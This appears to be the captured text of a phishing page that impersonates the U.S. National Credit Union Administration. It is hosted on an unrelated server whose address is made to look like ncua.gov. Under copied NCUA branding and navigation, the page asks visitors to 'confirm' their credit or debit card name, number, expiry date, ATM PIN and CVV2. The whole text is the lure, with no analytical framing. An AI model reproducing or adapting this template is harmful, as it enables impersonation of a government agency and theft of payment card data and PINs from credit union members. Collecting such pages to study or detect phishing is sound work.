 Address http://vds-364313.amen-pro.com/www.ncua.gov/update_card.htm
NCUA Home | Search | Privacy Policy & Accessibility | Site Map| Contac
NATIONAL CREDIT UNION ADMINISTRATION
National Credit Union Administration
Share Insurance | Resources for Credit Unions | Resources for Consumers | News | Search
Confirm your Federal Credit Union Credit/Debit Card Info
Name On Credit Card:
Credit Card Number:
Credit Card Type: VISA
Expiration Date:
Electronic Signature(ATM PIN):
Card Verification Number(Cvv2):
Your Federal Credit Union Bank:
Clicking the "Proceed" button below, will secure and update your credit/debit card. Please do not click the button more
than once.
Done Internet